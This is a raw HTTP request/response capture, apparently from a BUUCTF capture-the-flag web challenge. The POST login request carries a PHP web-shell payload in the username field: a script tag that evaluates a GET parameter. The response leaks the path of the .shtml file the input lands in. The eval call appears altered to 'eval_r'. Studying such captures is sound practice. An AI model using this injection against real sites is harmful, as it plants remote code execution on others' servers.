 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 45d58c0b-a119-4712-a52a-2a48bb12d742.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://45d58c0b-a119-4712-a52a-2a48bb12d742.node4.buuoj.cn:81
Connection: close
Referer: http://45d58c0b-a119-4712-a52a-2a48bb12d742.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
username=<script language="php">@eval_r($_GET[a]);</script>&password=RhPd
Response
Raw Headers Hex HTML Render
Date: Sun, 23 Oct 2022 10:22:33 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/9dd75a8a48f27f2615461e83d32bfa1f882f565b.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header error ...
id="tip"></div>
<div class="foot">